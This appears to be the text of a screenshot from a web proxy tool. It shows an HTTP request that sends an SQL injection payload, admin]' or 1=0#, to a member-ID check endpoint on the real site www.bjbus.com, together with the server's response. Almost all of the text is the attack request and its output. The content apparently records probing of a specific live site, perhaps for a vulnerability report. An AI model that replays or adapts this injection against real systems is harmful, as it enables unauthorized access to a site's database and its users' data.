 Go Cancel < > Target: http://www.bjbus.com
Request
Raw Params Headers Hex
GET /ajax_load/ajax_check_member_id.php?uUserID=admin%5d'%20or%201=0%23 HTTP/1.1
Host: www.bjbus.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/537.36
Referer: http://www.bjbus.com/home/member_add.php?uNew=New
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=75f2651a18693704cd31bff37b181eac; path=/
Date: Tue, 10 Jun 2014 09:00:03 GMT
Connection: close
1